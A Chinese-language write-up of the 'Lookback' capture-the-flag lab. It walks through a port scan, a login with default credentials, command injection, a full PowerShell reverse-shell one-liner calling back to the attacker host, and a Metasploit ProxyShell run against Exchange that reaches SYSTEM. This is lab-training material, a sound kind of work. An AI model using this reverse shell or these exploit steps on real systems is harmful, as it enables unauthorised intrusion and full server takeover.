Lookback
端口扫描
root@ip-10-10-185-114:~/lookback# nmap -sT -p- --min-rate 1000 -Pn 10.10.103.157
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-06 07:38 BST
Nmap scan report for ip-10-10-103-157.eu-west-1.compute.internal (10.10.103.157)
Host is up (0.00033s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE
80/tcp open http
443/tcp open https
3389/tcp open ms-wbt-server
Nmap done: 1 IP address (1 host up) scanned in 100.26 seconds
443

发现一个 test 页面, 访问发现需要提供密码, 此时我尝试了 admin:admin 密码就成功登陆

在此查看后, 我发现这是一个命令执行窗口, 随意输入后, 我猜测其后端代码为;
cmd = "'c:\' + user_input '"
接着我构造了绕过语句

后渗透
admin
经过不断的尝试最终我发现了可以获取 Shell 的 Payload
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.185.114',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"

admin —> administrator
在用户 dev 的目录中, 我发现了一个 TODO,txt 文件
PS C:\Users\dev\Desktop> type TODO.txt
Hey dev team,
This is the tasks list for the deadline:
Promote Server to Domain Controller [DONE]
Setup Microsoft Exchange [DONE]
Setup IIS [DONE]
Remove the log analyzer[TO BE DONE]
Add all the users from the infra department [TO BE DONE]
Install the Security Update for MS Exchange [TO BE DONE]
Setup LAPS [TO BE DONE]
When you are done with the tasks please send an email to:
[email protected]
[email protected]
and do not forget to put in CC the infra team!
[email protected]
之后的看了 WP 才知道使用 MSF 的 Exchange 模块进行攻击
msf6 exploit(windows/http/exchange_proxyshell_rce) > set RHOSTS 10.10.103.157
RHOSTS => 10.10.103.157
msf6 exploit(windows/http/exchange_proxyshell_rce) > set LHOSt 10.10.185.114
LHOSt => 10.10.185.114
msf6 exploit(windows/http/exchange_proxyshell_rce) > **set email [email protected]**
email => [email protected]
msf6 exploit(windows/http/exchange_proxyshell_rce) > run
[*] Started reverse TCP handler on 10.10.185.114:4445
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Attempt to exploit for CVE-2021-34473
[*] Retrieving backend FQDN over RPC request
[*] Internal server name: win-12ouo7a66m7.thm.local
[*] Assigning the 'Mailbox Import Export' role via [email protected]
[+] Successfully assigned the 'Mailbox Import Export' role
[+] Proceeding with SID: S-1-5-21-2402911436-1669601961-3356949615-1144 ([email protected])
[*] Saving a draft email with subject 'IkP0bZTmzOc' containing the attachment with the embedded webshell
[*] Writing to: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\4mA7z7gJ.aspx
[*] Waiting for the export request to complete...
[+] The mailbox export request has completed
[*] Triggering the payload
[*] Sending stage (200774 bytes) to 10.10.103.157
[+] Deleted C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\4mA7z7gJ.aspx
[*] Meterpreter session 1 opened (10.10.185.114:4445 -> 10.10.103.157:10073) at 2023-09-06 08:14:48 +0100
[*] Removing the mailbox export request
[*] Removing the draft email
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM